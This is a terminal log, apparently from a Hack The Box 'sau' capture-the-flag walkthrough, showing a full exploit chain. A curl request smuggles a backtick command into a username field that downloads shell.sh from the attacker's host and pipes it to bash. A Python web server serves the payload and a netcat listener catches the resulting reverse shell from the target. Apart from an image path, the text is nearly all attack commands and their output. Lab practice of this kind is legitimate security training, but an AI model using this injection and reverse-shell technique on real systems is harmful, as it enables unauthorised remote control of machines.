 ┌──(kali㉿kali)-[~/htb/sau]
└─$ curl http://10.10.11.224:55555/zon --data 'username=;`curl 10.10.14.4:80/shell.sh|bash`'
┌──(kali㉿kali)-[~/htb/sau]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.224 - - [08/Jan/2024 00:55:37] "GET /shell.sh HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/htb/sau]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.224] 44380
sh: 0: can't access tty; job control turned off
$